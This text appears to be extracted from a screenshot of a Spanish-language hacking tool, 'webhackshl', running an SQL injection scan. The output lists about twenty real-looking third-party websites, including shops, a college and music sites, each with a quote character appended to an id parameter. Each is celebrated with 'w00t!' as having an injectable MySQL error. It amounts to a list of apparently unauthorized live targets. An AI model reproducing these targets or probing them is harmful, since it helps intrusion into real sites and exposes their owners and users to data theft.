 shl@SecHackLabs:~/Github/webhackshl
Archivo Editar Ver Terminal Pestañas Ayuda
[9] Guardar URL validas en un Archivo
[10] Mostrar URLS validas
[11] Vulnerabilidades encontradas en el ultimo escaneo.
[12] Nuevo Scan
:1
[+] Preparando para escaneo SQLi ...
[+] Puede tomar un tiempo ...
[!] Trabajando ...
[!] w00t!,w00t!: http://www.tunesoman.com/product.php?id=200' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: https://www.finvent.com/details.php?id=20' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.cinguitars.com/brand.php?id=45' Error: mysql_fetch_array() ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.interaliaproject.com/news.php?id=115' Error: mysql_fetch_array() ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://freescience.info/books.php?id=2' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.nhlegendsofhockey.com/news.php?id=65' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://eventtiming.info/entryonline.php?id=265' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.webscantest.com/datastore/search_get_by_id.php?id=4' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.dipintoguitars.com/category.php?id=1' Error: MiscError ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.sociedadanonima.info/Projects.php?Id=70' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.natomusic.fr/catalogue/musique-jazz/cd/hope-street-disque.php?id=303' Error: MySQL ---> Inyeccion SQL enco
ntrada
[!] w00t!,w00t!: http://australian-cultural-atlas.info/CAA/listing.php?id=3' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.solcavsko.info/index.php?id=46' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: https://www.orillia.com/index.php?id=22' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.ramjascollege.edu/info_in_detail.php?id=5' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.maria-anwander.net/work.php?id=20' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.tissueeng.net/lab/peopleDetail.php?id=424' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.sneaindia.com/index.php?id=15' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.ums-riate.fr/lexique/modeleterme.php?id=21' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://szabosag.info/pages/category.php?id=4' Error: MySQL ---> Inyeccion SQL encontrada
archlinux™